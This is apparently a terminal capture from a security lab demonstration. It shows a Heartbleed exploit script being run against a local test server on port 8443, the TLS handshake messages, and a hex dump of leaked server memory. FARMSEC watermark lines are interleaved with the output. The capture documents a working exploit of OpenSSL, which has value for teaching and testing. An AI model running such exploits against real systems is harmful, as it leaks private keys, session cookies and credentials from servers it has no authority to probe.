 # python2 heartbleed.py  -p 8443 192.168.0.104
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 675
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
农夫安全
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
FARMSEC
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
WWW.FARMSEC.ORG
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 70 2C 20 64  ....#.......p, d
  00e0: 65 66 6C 61 74 65 2C 20 62 72 0D 0A 43 6F 6E 6E  eflate, br..Conn